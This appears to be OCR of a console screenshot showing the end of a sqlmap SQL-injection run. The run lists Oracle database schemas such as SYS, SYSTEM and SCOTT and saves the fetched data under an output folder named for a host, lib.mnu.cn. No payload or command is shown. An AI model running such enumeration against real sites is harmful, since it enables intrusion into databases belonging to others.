 管理员: sqlmap
[*] ORACLE_OCM
[*] ORDDATA
[*] ORDPLUGINS
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] OWBSYS_AUDIT
[*] SCOTT
[*] SI_INFORMTN_SCHEMA
[*] SPATIAL_CSW_ADMIN_USR
[*] SPATIAL_WFS_ADMIN_USR
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] XS$NULL
[20:27:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.mnu.cn'
[*] shutting down at 20:27:09
D:\Python27\sqlmap>